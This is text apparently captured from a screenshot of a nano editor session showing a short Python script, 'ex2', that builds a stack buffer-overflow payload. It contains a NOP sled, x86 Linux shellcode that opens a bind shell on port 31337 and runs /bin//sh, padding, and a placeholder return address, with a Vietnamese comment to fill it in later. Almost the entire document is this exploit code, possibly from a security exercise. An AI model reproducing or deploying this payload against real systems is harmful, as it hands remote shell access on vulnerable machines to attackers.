 File Actions Edit View Help
GNU nano 8.3 ex2
#!/usr/bin/python
nopsled = '\x90' * 500
buf = b""
buf += b"\x31\xdb\xf7\xe3\x53\x43\x53\x6a\x02\x89\xe1\xb0"
buf += b"\x66\xcd\x80\x5b\x5e\x52\x68\x02\x00\x7a\x69\x6a"
buf += b"\x10\x51\x50\x89\xe1\x6a\x66\x58\xcd\x80\x89\x41"
buf += b"\x04\xb3\x04\xb0\x66\xcd\x80\x43\xb0\x66\xcd\x80"
buf += b"\x93\x59\x6a\x3f\x58\xcd\x80\x49\x79\xf8\x68\x2f"
buf += b"\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\x50\x53"
buf += b"\x89\xe1\xb0\x0b\xcd\x80"
suffix = 'A' * (1012 - len(nopsled) - len(buf))
eip = '1234' # chèn địa chỉ trả về tại đây sau này
attack = nopsled + buf + suffix + eip
print(attack)
[ Read 19 lines ]
^G Help ^O Write Out ^F Where Is ^K Cut ^T Execute ^C Location M-U Undo M-A Set Mark M-] To Bracket
^X Exit ^R Read File ^\ Replace ^U Paste ^J Justify ^/ Go To Line M-E Redo M-6 Copy ^B Where Was
Right Ctrl